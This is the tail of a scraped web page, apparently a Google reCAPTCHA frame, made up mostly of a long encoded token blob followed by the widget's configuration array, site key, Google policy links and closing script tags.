+dcKXcsOswpMSwoTCjRjDrsO7w7zDuMKowpkKesK4w6kCasOcwoXDnsKMwoMdb8K/woh2wqPCsw/[base64]/Cn0XCrF/CpcKwJ8Ojw5/CnsOTTsOhb3TCk8OIwromwrQWfcOgwrXDjRPCjMKKMiR4wohBwpPCkhvDsyXCmhQCwrpBKhLCpMO7wofDqsKLEMOhwrjCoyzDiT93ZVrCoBIKXUViwpfCqcOZK8Kiw5MDw7nChFTCqcORB3XCtMOLwr7Ck0gzw44ZwqzCpGXCkMOMwqIMwoctDzDDvynCicKBw6w/w5/CgMKmwqDCkcKdNC0QwqPDrUNBJXPCocKdH8OeNMKswqV0Q8KlLsKTwrpXElh9QxghwoHCsXnCoyFfUMOZODbDg8KDJ0nCt8KyHMOGw7ZUNGrCrw1+Vj3DkWB2w5Z/wpjDoTUfw4sFeMKiXkptIsOKw48Hwr1cUk1FB8O/[base64]/Cr1XDusKcw58uK0QFOG9qwqpIw4d7wrQSwq0PKG0QYk/Cnx1gwo9rwpZ8w7XCi8Oyw4LDhADCmcKVLTrDvBbDmsK+woR7wo8dYDvCoMKdJwd3YVJ5KzbCgR1awrLDrsOxAcO2b8K/eQonw4oPwqzCuMKPw6sHEsKSw4lcYMKewowKw4lTBTUKwo3ClsOwwqLDp8KCWMOPwooYwqvDjMKtw6txwr9GwrPDkVxOXhzDsMOHb8KLw5seU8OTCMOoeTPDpcK3NV8Bw5jCosK9fcO+Mm3Dog/Ds8OTS8K/LMKVcsOrwpwmw5XDk2law7s6W8OQw7LCnsKsLAk8wpPCtcOracKgQkE9w4VBdMOCwp9EAcK1F8O/wpQWw6jCiG8YZ8KTCsKmKGPDosOVR8Oww4fCrRIzHH8URkV1C1IawrnDkydUNcOswo/[base64]/SsK+JMOEw4ZQYAc0w54LwpzDnx7CtMOkwotYczrDmcKoQVjCuy8ew5xOPjZCIgRxw7PDjsOTw7rDmcKSw6DDiHPConByHcOCwrFjZcK7EH/DojlNw57Dq8KIwrvDsMKXw7rDjQ/[base64]/DhQdENMKxb3sDRWPCucKHwpLDkmVCwrMSLmJmC2d4w7VCVRAaw6lFw70TeQcfwpDDksK4w7/DmMKXwpROHcOuwqPCgcKSMRnDv0rCh8OERsOzecOFw7PDusKmXyNSbFPDi0sgCcOALcKdbXkaeGxBwqRIw73Cq8OmYiM5IMKVwrHDncOhKMOjwrnCnMKDB13DrUd/w7sBD0p3w79ww6bDg8KwD8KnDwIoZcOGwqY6eh1xcX/Dg8OswpUSw6jDqDnDmE86KWZywqR1wrTDoMOUwpgswqzDtRfDs8OcAsOhwqnDjcO6U0jDoh/DvMK3woIrVlA8w6wlw71Uw5PCqSXDtxULesKDcycNwrPCiSHDg8OyCcK4UcOSRcKhwojCusKcw406Mw1xwpDDi8Kqw5DCjMKjw6YBP8KWR8O+wqxawqXDuCLCucKzw73DnUXDolQkKCfDk8OPwowJwozCnhvDiMOQJMKCBcKJwrvDqcK4w6cmwoTCsBLDq8KQwqHDln/[base64]/CvH/CsmQNw4E6FcKewpPCiMOPExQzbcOww47Di1lKdMKUw6LCgX3DuMO3w5N/YkJFwrvDiHrCssORw6N4wovDpMKfwr/DpW5nVTLCscKqLsK7wrjCrcKYwqQqwozDtcK+KnzDkcKtej7CtMK5byPChQDCmsOEURzCtiTDg8Kfw6tDE8ORXMKrE8KgICDDnMOXFMOTBsOhGsKgwpnDqcO+aDNuwpjCiMOiVxXCoMOKHsO5OMKuwpJ0wo5+ccKUw6/DpMOtbsOuLC7Cn1/CncOtwrMqwrBcw5Arw63CnXbDikHDnxLCkzbDvsOzVMOywqbCrcOYwpLDmsOCw5XDmE0hd8Ohd2zDqA83w53Cgl5Ww749BX3CkS7CtiTCisO4fcOIK8OFRcOwaBZ7I2s5wpYtCcOZw4/CuWV+w5k8w5zChcKRZcKHwoVmw7LDnE3CpTIGK1rDglfCpR8Uw5tBwrl9ZGvDncO8w7vCqMK6w6sOwrLDncOqw79awpEmS8OiA8O7GcKLRsObw4/CgsOgw7bDp8KSKEASIgF+wqbDtsOxLgnCjV5EGcO8MMOxw6PDqcKkB8OVfMKVwo/DucOQwq/[base64]/CmzNZw4/[base64]/DpXRKDHhwwq/DhUDCqT1kNnkDUcOVfMKGMinDi8KcFFE5RWfDjG3DnsOTw54Lwp/CjsKjwpcnwqYvw6jCt1/DksKoVgfCmXHCiTQgw6HDnsODw65/dMO+w4XCqW9hw5vDvMK+w4YBw57CgH0vFMO9QSjDu8KkFsOyw7oTw6o9R3nDi8OADQDCtUVUwqhtEcO5wqnCoDvCgcKLwrJsw5HDiUAMwqMvw5PDuTHDhgfDh8K8w6LCp3/DscKqwofCtMKdwoAdw7TDoQ5Mc2lIwr4VJ8KjZcKZLcOJwrpLZi/CpWbDvj3DqcKHBF/DpcK2woTCgjkUw4XCicOzFAXCi2BWb8KlSibCgWM4HnhZDsKlB3whSGnDskjDt2vDjsKSw6HDmcKjYcKEHW3DrMKLRmhYEMK3w7Z1Ah/CqSdgJsKnwqTCk8OAS8KLwrPDt1HCp8K2w4g+w5TDvyrClsKqwpZgwqlSwpnDhcOoQMKWw4ZbwoHDqnzDlkZ4w6bDlS/CkAnDhsKCUsOoUMKuNSRaw7xHwpgxw4nDuSFfMgM5wp1DEcKaIEs/wqfChUADIRLCssOiT8O5wopnw5DCosOqU8Ozw5LDs8KYQFTDgcKqQsOZw7fCtFRCwokqw7zDhcKfQGwiwqvDoAsOw7zDoWTCnWQ7ZlvCu8OIw5rCoSxfw7TDosKWDGVtw7bCrw4Gwq/Cs38Zw7vDicKsRMOCw5J2w6x0VMKuDkrCr8KiWsKvVwrDpCBtC0RnZVPDmE8+PnfDscKfHlE+w4BkwrcSGgAZNMOQwpnCuWXCpMO5Wz7Cr8KeKHsQwp5LwrlJacK4d8Onw60fwovCscOCw5kFwpUTwpodIA/Ds1rCg8KPLG92w73CoCjCosKkwpIMccOAw4vCr08Se8KUOQnCqcOfDsODw7s/w6F0w4Jzw5gHP8OdYSc8woFRw67Dr8OrcXE0w6PCvmMZBsKmw77Ci8Odwq4NTnLCgsKHUsO2BgzDrDbDs2XDqMKANRrCnwfCoGfDtMKfwqzCt2IbAF5jdSArRsK/esKaw4vCt2nDtBsTw67Cu0pqB1LDtCrDk8OjwqjCtiw8V8O9wpYlw4NrwoTDgsK4w7Q/Z8OwfnZhwos9w4/CjMKvIgsADQwmw6gHwo4+woDCvkjCo8Kmwo8pOsOAworChUfClRvDrMK5QxfDryxmBjzDh8ONaAEaSlTDksOmUDBFR8Oiw7lHPcODw5PCkhrDs3t+w6daMV5Iw6Q2dUTCtl/[base64]/[base64]/DqMKyYsOKwr/Dl3VdDsK8w4fDtMKZQMO4w6XCi8OnQ8KUwpFUw417cBA6XMOdNsKQwodpwq8jwpAkaWZQAEzDrALDscKzwqRsw4tWwofCv3dUImjDlmohOcKWCXJCYcKCF8KgwqbCncOPw5vDlUgkTsObwqvDr8OrOgrCnCcrwpjDuMO+IcKkGU83w6zDsA4Gehdaw4Y/wqZdbcKcXcK3FBjDssKZWFDDhMOSHFLDu8ORMgJZAR8gV8Kgwro8M1lxwpR+JBzCpX0wfXxcDiINZijDscODwqbCgMObdcORBHDCpGvCi8KVZcKewpjDrwoucwtjw5LDrcO6eFPDncKdwqZAcMO+w5kUw5XDtBjCpsK/V1tiaA0pe8OKWyUmwo7ClSPDpivCmWTCs8Ovw5zDlisLYz4gw73DvGluwqxHw602GMOAZQ7DvcKhecO1wqRfQsO/w6LDn8K7WiLCksKiwp1XwqLCnsO5VAAHC8K+wqvDhcK9wqxmNldnJxtGwoHCjcKFwoXDl8KcUsO4C8OEwqfDicOnXXZBwqs4wqZvU2Fsw7vCpAzClxtVKMOww4BLHFskwqPDosKcGXvDhGgKfDZFT8KvUsK/[base64]/[base64]/Dk8OgwqnCg8KawrjDkBXDrXEQwpNkw5DDtxrDucKcXQovV0xxw7IMMms/wqAzIMOgFVpUSQrCiMKHw6zDnMKIwqZOw4pewoVnVFPDknTCnsK+VHhPwqFdG8Osb8KGwrAXTcK5woYIw5p5J2UKw6wFw7MFf8OEBW3Csz/Cpn9AwqbDp8KMwprDhsKFw6/DnAvCm2zDnMKlTsKow4DDnMKiG8K6wqjCuVZ8wrZTLsOSw6ISwpYwwq/CosK/[base64]/DhCk3wohswr5QJQUrPMO2woYmJi3ClwfDsGoOw4R9XDTCt8O2IknDvsKKfVvCt8KxwoNzL3lRcCwUAwbDncOtw6DCu17ChMOUT8OZwpoHw4R0bcKMw51iw4/CmMObBsK3wokQwpNmXcO9NsOpw503IcK4f8Okw4d7w6xxZnFhXFAbdMKJwq7DrC/CsCAxAX/[base64]/DjcOVLsOtwoZhD8KJw63CmWFBw7pYw7RycMOTDiTCj8KZRcO8w6TDo8OuwqE6WETCs13DqAV1wpIRw6TCkMKiZGHCo8OqNBfDgcOXXsK/AxnCjwtLw5RQwrzCgCA0U8O0Mh0IwrU/bMKewrHDklnDgRnDl3rDm8O1wpfDisK/YsOacFk0w5BVWmllV8OOOmXCv8KJJsKGw4o3NQzDvx0JZ3DDkcKWw6gKRsK1QSlxw40vwoYAwoQxw6HCuVrCkMKCBTcQR8OQfMO2U8K8RxhNwq/[base64]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[base64]/C8KvwovCuUlgbj3DqMKzIw7CoTp6NsOkw4vDlcOBbm/DoifCucKMLcO/IX3Do8OjH8O3woDDvD9JwqjDvsOLZMKOZ8O4wqDCv3dnSwLCjATCqRNswrsGw43CvMKHBMKVfcKgwqpiH0N9wofCq8Kiw5vCnsOrwqAUNz18HcKWIcOKw6NrSSFFw7Rnw53DlMO/w4ATwrHCtQJ4w43DvnZOw7DCpMOCKUjCjMOAwrpSwqfDpDXCgGLCiMKIw45IwrPCsXDDicO/[base64]/DhQ8nfHd1w73DpjZRcMKRZcOgDzPCtsO/w7vDihbDsMOPLEnDg8KjwqY5w6sTYyMMVSjDtMOYG8OBfHxSCsOOw6ZrwpDCqCDDvwQ1wpTClcKMXMOFPVDDtgNKwpFCwpLDisKseGTCpyZJJMO5w7PDh8O5W8Ouw7HCuVbDrU4SUcKNMiZwWcONYMK6wokOw44lwpzCusKNw7nClHocwp/CnE5LU8OjwrgaAMKlF2wGbMOvwo/Dr8OEw53DpHzCs8KWwq3DvULDuXHDjxzClcKaGU7CoRTCnBDDmDFKwp9QwrdCwpDDlw0ZwonCmVFAw7PDnTrCnUfCvDTDh8KEwoYfw6XDtcKTEEnDvSnDvUEZFFLDrMO3wo7CksOGRcKdw4cxwrfDlx4WwoLCvGEGP8KAw4/CvMO5EsKwwq1tw5/DssOAG8K+w7fCk2zDhMOdZiVYCzJbw7jChyPDk8KYwo5+w6zCsMKBwoDCssKQw6V0IywUwooLwppdQgcsb8KWLxLCvzpZSMO7wq0Sw4J5wq7ClSDCssKSEFjDgcKNwrJ6w4cHHMOrw6PCvCVoJcOMw7F1dE/DtwBqw4XCpDXDoMKAWsKrCsKKQcKcw4k9wpzDp8O9JsOIwq3CvcOIUyc8wpsiwqXDiMOfSMOHwpNmwpXDgsOQwrsjBm7CkcKLWsOLFcO3Nmhcw7x9elAnw7DDu8O/wr83WsKEX8OxJsOyw6PDolrDiWFmw5jDqsKvw4jCriTDnWItw5h1XnbCjnBsRsKYwot3w7XCicONUyIaW8OTD8O9w4nDrsKmw6PDssKrNX/Cg8OUAMKowrfDuFbCocOyCmBMw5wJw6nCt8O/wr0vEcOvcE/Dr8Omw7rCiwbCn8OEd8OEw7NsFxgENyxOajJ5wrDDu8Kif3M1w6TCkDdYwrg0ScKvw6XCpcKhw4zClGARYwwjXx13EER4w6DDuCAqC8Khw5sXw6jDhjN/E8O+VMKNGcKxwq/CjsKde0VbFCXDqmYhCMKCGyDClCMdwq7Cs8OaTcOnw5zDrGvDpMKswpRCwpRNYMKgw5zDicOrw4BRw6DDvcK4woXDtxfCox7Ck1/Ch8KLw7TCjB/ChcORwqrDl8KYDkoYw6Zaw5VZY8OwYxTDrcKOUS/DjsOPBHLCvz7DmsKuV8OCOAcSwrrDqhkswrIgw6IFwq3CmnHDqcKOK8O6w6cJRCAJMMOPR8O3fUHCgkVkw7cyY31Lw5LCucKXbkXCu03CuMKYGlXDucOzNSh9HsKFw6/CqRJmw7XDmsKuw4HCsFULVcOVYhA+LAMAwqECbVZ+AMKsw5lrGHd7dxPDmsKkw4LDmcKnw71fZhcjwoXCqyrCgCjDjMOVwr4xHcO4EVdSw4JZDcOQwq0II8ONw4MNwrLDpUPCvMOYJcOdS8OFLcKCY8OBWMO9wrQQDA/Di3/[base64]/[base64]/CoXjDv8O+wol/[base64]/ChVJ/[base64]/DocKswrx0eMOiwo0bJMK7T8ONDcO9OAzDvDXDq8KrD07DgMKhMHE5csKMMRgBbcOKAGXDgsKxw4pAw5/Cg8Oowr0IwpB/wpfDjnHClG3Cu8KHMMK3NzrCoMKpI33CnsKgLsONw4g+wqNlck0Uw6QhZQXCgcKnw6fDoF1EwrRLbMKUNsOmEsKGwrYvUA94w73DqcORGMKUw6TDssOAX2FDUcKUw5LDhcKuw5vCpsKLAEDCmcO3w7LCgEzDvi/DhwseYR7DosOIwoQLLsOmw6R6aMKQdMOuw6FkV2nCvl7Di2bDojnCiMOHXVTDlAQkwqzDng7DpcKMWVFCw4nCusO2w6Ikw495BG9ufRl0KMKCw69YwqsQw5/DlRRAw5Isw6RhwqUzwoPChcK/[base64]/[base64]/Dg8OiFH7DtRF8wqFKScK9TlDDtTB7XTXDvcO3bkJNw7pww7dVw7Qtwo9nU8KwFcOCw4Q4wrwlCcOxacObwrUmw47DuE59wrtvwpLCncKUw6bCkx1Hw53Cv8OFCcOHw6vCq8O1w60/Dh1tGMOzbsOJMEknwrwBScOAwrXDrFUaBBnDncKIwqt9PsKAc3XDk8K4Kl5cw6N9w6TDpGrCjAp+KhjDlMK4O8OYw4YAUCgjRgx5PMKiw7d3YsKECsKGWCV9w7DDiMKgwqMFH0HChh/CvsKLDzx/HsKrFxnCiU3CsmZFRRQfw4vCg8Khwr/[base64]/[base64]/CgsOZw6fDkcKZwp3DvcOLw7g0wr/[base64]/w50fQMOlwqXCrHbDmcOeY0LCv8K1wpzDisKBYcOOwrjDpsOBw4PDoX7CkTprwprCjMOcw6Y7w6kXwqnCrsK8w6pnSMKEPcOlYsK9w4jDpXUHRFkiw6rCozZywqXCssOewpthMsO7w4xUw4/CqsKwwpNNwroULQxBMcKww6dcwod+fUvDtcKhBR96w5sFEVTCt8OXw4kPXcKRwrTCkE0bwpFKw4vCgE3CtE9Fw4fDoT8RGGJJUytLAcKywrIqwqQPXcKwwoJowoFbJ1vDgcK/wp5lwoFfFcOtwp7DrRoUw6TDoV/DnXhxPEYdw5skVcKIE8K+w5Yjw7A3KMKxw6vDsm7CnT/Ch8Ksw4fDrcK4SlnDiwLCkH90wqEpwp5hbgokwozCu8KAIXplf8Ojw4hRHVUdwrAMNybCrkR/YMO4wpIHwrd5JMOiUMKZTwIVw7DCrgFxJTknUMOew4sdbcK/w5PConkFw7vCj8K1w71mw45HwrfChsKjwr/ClMOjS0nDgcKew5ZMwpdVw7V3wqs+csK0TsOtw4tLw4QSJBvCrWDCqcO9bcOCdh0kwrATR8KdAlzClCoAG8OCP8OvCMOTW8Ocwp/DrcOZw63Dk8K9BMO+LsOSw5HDtwcMw6nDoWrDjMOxTRbCmVg0a8O2XsOrw5TCoXQEO8K2M8OWw4dJWsOfCxgTB3/CjyQsw4XDqMKww68/wowbFwdpAhLDhUbDqMKTwrg/[base64]/DrcOPw6bClcKMwpdlf0NywohuflHCvcOYwqDCrMKYwpEMw58OXkVJCXdOZEVPw71PwpTCjMKHwobCuhDDj8K2w77Chk1gw5VOw5Zww53DjhjDqsKiw5/ClsK2w4/[base64]/CocOLw7bCiMOsNcOXV8KDT8KCwojCnQIpTsOdPMKHE8K7wo8dw77DpHnCgitbwpxuTH7Dult4dn/CgcKhw6QqwqIJLMOlT8KPw6vCjMKdJGbCl8OueMOTXikGJMOEdD5SPsO2w6Qpw7TDhhjDuxPDug1DK1wCTcKCwo/[base64]/ChhpxwqbDojDDrhhDbQdlcG1Yw45qYcOSwodbw5p6wrbDpQHDg1tqLHQ9w5XClcKIKS8qwqzDg8KBw7rDvMO8OzrCmsK3aHfDvS/DlEXCqcK8w6XCunBswpJmDzYSKsOEKWvDhgc9W0DDqsKqwqHDqMOkVWnDmsO2w6ALHcOGw4vDu8O+wrrCmsKveMOvwrJXw6MLw6fCh8KKwr/Du8KLw73CisK9woXCgm1YIyTDl8OYF8KlCnNJwr0hwrfDgcKfwpvDgQjDmMOAwovDswkRGAkxdWHDu27CncOQw5NAwppADsKSwpTCn8O2w64Kw4Byw7Aywr1iwpxOMcOcO8KNAcO+csKEw70TT8KVD8O7w7PCkjfCtMOTUGvCo8O3woR/[base64]/DnkxSwr1EMn/DiQbCm8KlO2Ukw6YRYMKtwoEodMOAw4keOw/Cpw7DgCV8wqvDlMKJw6cuw79NMwvDnsO2w7PDlBcXwqTCkSPDn8OBZFcHw4VoBsOgwrJAKMOxNMKOfsKjw6rDpMK3wrNTDcKgw6l4KxvCm38GKk3Dlz9nXcObJsO2MA4fw7ZRw5bDjMKAVcKqwo/[base64]/AnDDs39hw4Nmw6fDkFZCw4kXT1FAR07CmQBINsKdC8Omw41FasO5w4fCssOtwqgObDHCiMKTw5LDk8KZf8KACA18EmEgwqYtw6Mpw6lew6LChRPCiMKRw7RowpZ1A8OfGyDCtCtwwpnCjMOywr/CpALCu3MzXsK3XsKCBMOFT8KTBGnCri0YHxs+fHrDsgtAwqrCtsOnXMKfw54XfMOgDsKDC8KBcg52XCpvahzCqlpQw6J3wrjDqGNYScOww6/CqsOHN8Kcw7JpWH8jKMOxwprChRrDo27Cq8OoZH15wqQSwp40XMKaTx3CisO9w6HCmSjCmURbw4jDkxjDvSrChBNAwrDDq8OEwrwGw60TVsKLNUbCkMKAA8Kxw4nDqRFDwoLDoMKGPwYcQ8OnNWcQEMO+ZG3DusOOw7DDml5jMDkRw4LCvcOnw4tPwrPDg3TCiilhwq/[base64]/Dvn8mwosBelFLK8OpcBjCkGbCu8OSVcOrACzDl34md8KsZMKvw5HCswVGdMOIw5jChcKPw6TDnB1Uw706G8OJw5MFIj/DuzV9Q3VZw6ISwo8HRcOxOjVybsKrVWzDrFgdQsOSw6I2w5rCvMOFTsKsw4bDmcKgwp86GxPCnMKAwqrCqE/[base64]/DqQ7DuwoRwovCgMOlCMKjFMKLw5x2K8K7wotCwrnDscO1MQI5JsOsEMKPwpDDv3AGwog4wpbCizLCnX96fMKRw5IHw54iUFDDl8OwcGPDgnZwacKZHlzDvXLCuVnDqggIFMKTLMKDw5nDk8KWw6XDusKLaMKEw4vCkm/DnHfDqXZgw6NkwpN6wqpAfsKRwpTCgMKSMcK2wp/DmTXDtMOzWMO9wrzCmsKtw7bCoMKSw5hEwrMRwoJiRCLDgQfDliVWYsKbVsKYecKAw6bDgCE8w7NWPDnCgQEZw5IfFSbDu8KGwpnDhcKnwq/Dmittw4fCvsODKMOkw4tSw4A2NMKbw7RqP8OtwqzCvFjCt8Kuw57DhRRuP8KTw5h4GDTDusKDCx/Dt8O5JQZTeSnClljCvmA3wqcrcsOaSsOBw4bDisK1AU/Cp8OlwrPDucOhw4Arw7UGX8KNwpPCssKlw6rDoBTCkcKJLSdPb2jCgcO7wrR4WiMGw7rCoF1TR8Kzw7UbTsKwWxPCvyvCq23Dn080FjDDucOxwrVPOcKiDTHCvcKeTXNTw4zDmcKFwq3DimLDhHIOw4YoasOiMcO9TwE8wqrCgSXCm8O+BmPCsW1jw6/[base64]/w7tqwrvCucKGw4VlwocAFcOOBzJWw75ESsOJw6lOwoMMw6vCn8KBwpnDjFTCm8K6U8KDMm0kfkxuGMOiR8O8wotSw4/DpsOWwq3CtcKSw7TCs15/ZzgsMDpAYCNjw5XCjsKDU8OQVj7Cm3rDiMOZwoLDnxnDpcKBwrZ2EgLCnAF0wpRRIcO/w707wrVmO3XDuMOCLsOUwqBUQDYew4bCs8OKGxHDg8Oxw77DhVDCu8KRLkQ6wqNlw5YaVMOqwqIFS1jCiBNww7EiWsOdZlLCnx/[base64]/[base64]/[base64]/CrjrDmcO3QWEdwoXDnyUJJMKowqnDmcOEKMO+H8OPw5vCpXNDQGzDkwHCt8KMwoHDl1zCssOALDnCjsKiw7omHVnDjnLDqgjDtDDCqSwqw6/Ds0VabhomRsKqUxUeXAbCvcKNQ0sHTsObNcOAwqUGw7BcV8KFOUg1wrPCqMKOMRPDlcKbL8Kow4lqwr0qIxVZwo3CsgbDvxVyw7Vew6YmGcOPwoZWTiXCh8K/TE0zw5TDlMKuw4nDgsOAwobDqVnDsBTCuF3DhW3DiMKSeDLCtlI2PsOsw5h0w6zCiRjDsMO1OHDDvEHDoMOBQcOCO8KjwqHCiVssw4sGwpMSJsKLwoxzwpLDom/DoMKXOm/DsikyYMOMOCHDmywYO1lLZ8Kewr/CvMOFw5ZmaHfClsKsURFVw7BaOV3Dm3zCpcK2XMKnbMOLXcKgw5nCuBHCs3/CvMKLwqFpw7h0NsKXwrjCqh3DpEnDoBHDi3XDiG7CvFnDnz8NeFjCowA9ZRh7OcKoQhvDhsOWwqPDosKdw4N5w5puwq3Dnm3Dnz5FVMK4Yh4DdwTCk8OYKRPDhcOfw6/CvwBJPgbCo8OswpARaMKdwoRaw6U8GcK0YTMlKcKewqtlXE44wrAwM8Kzwqskw5EhA8OuWxvDncOGw7kxw57ClsOsKsKewrYMb8KlVkXDk3jCj2DCr0luwogjbBYUEgPDmkYOB8OtwoJnw7LCvcOAwpPCs0sWNcO2G8Opd30hEMKpw4Nrwp/ClygNwpUdwoMYwoHCjUYKITNcQMKFwoPDsWnCnsK1wpzDnyfDr1LCmWA2wqjClGFtwrzDkWQ2XsOqBGQra8K+AMKLWTnDtcKETcOQwoTCiMKCIzFMwrJ1chZowqdQw6jCjMOqw7/DhjPDvMKSw4dWa8O+aUTDhsOvSmJjwpLDgEfCg8OoB8OeXH1/ZGTDmsOZwp3Du2DCpHnCisOaw6pHGMOkwpfDpyDDjCo+w6dBNMOmw4HCs8Kiw7DCmsOBeVHDo8OCImPCtVNUQcKRwqsFc1sDAGUiw5ZTwqE8Zk9kwpLCvsOPNUPCvQVDesOtVwHDqMKnQsKDw5omGHzDrMKCeE/CosKSBUB4I8O4C8KMNsKdw7nCn8Kew7RfcMOQAcOgw4opMlHDs8KgWkbCuRpCwqEIwroQ\x22],null,[\x22conf\x22,null,\x226Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,723],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZtZDzAxnOyhAZzPMRGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.alattulis.id:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x225HAvx1xU8rRTFD64wy5akPQH2HNgpA9maNxqI3M+rqo\\u003d\x22,0,0,null,1,1769805485721,0,0,[3,10,95,242],null,[27,166,191],\x22RC-_jEqrN36z3qGSQ\x22,null,null,null,null,null,\x220dAFcWeA5Hr1hNz5L9rNu6VDgQjKIJhEwTWs4FxsPB86gGfmwso22Ro6PZoaUSVrj23kDtCHml7FvKqaPkH1I0PH6Vwxi0wOcknA\x22,1769888285692]");
    </script></body></html>